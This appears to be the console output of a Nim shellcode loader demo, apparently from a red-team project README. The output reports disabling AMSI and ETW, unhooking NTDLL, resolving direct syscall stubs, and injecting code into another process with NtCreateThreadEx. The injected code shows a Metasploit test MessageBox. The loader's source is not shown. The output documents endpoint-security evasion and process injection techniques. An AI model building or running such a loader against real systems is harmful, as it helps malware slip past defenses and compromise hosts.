 C:\Users\Rustin Cohle\Documents\Code\nim-loader\nim-loader>loader.exe
[*] AMSI disabled: true
[*] ETW disabled: true
[*] NTDLL Unhooked:true
[*] Target Process: 10516
[*] Found syscall stub for: NtOpenProcess
[*] Found syscall stub for: NtAllocateVirtualMemory
[*] Found syscall stub for: NtWriteVirtualMemory
[*] Found syscall stub for: NtCreateThreadEx
[injectCreateRemoteThread] pHandle: 688
[injectCreateRemoteThread] NtWriteVirtualMemory: 0
[injectCreateRemoteThread] Bytes written: 4095
[injectCreateRemoteThread] tHandle: 700
[injectCreateRemoteThread] Injected
C:\Users\Rustin Cohle\Documents\Code\nim-loader\nim-loader>
MessageBox
Hello, from MSF!
OK